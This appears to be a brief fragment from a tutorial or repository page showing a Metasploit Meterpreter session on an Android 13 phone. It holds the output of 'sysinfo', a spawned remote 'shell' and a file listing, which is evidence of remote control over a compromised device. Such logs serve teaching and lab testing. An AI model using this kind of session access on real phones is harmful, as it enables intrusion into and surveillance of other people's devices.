 meterpreter > sysinfo
Computer        : localhost
OS              : Android 13 - Linux 4.14.190-perf-g7da93debc0ee (aarch64)
Architecture    : aarch64
System Language : es_ES
Meterpreter     : dalvik/android
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
oat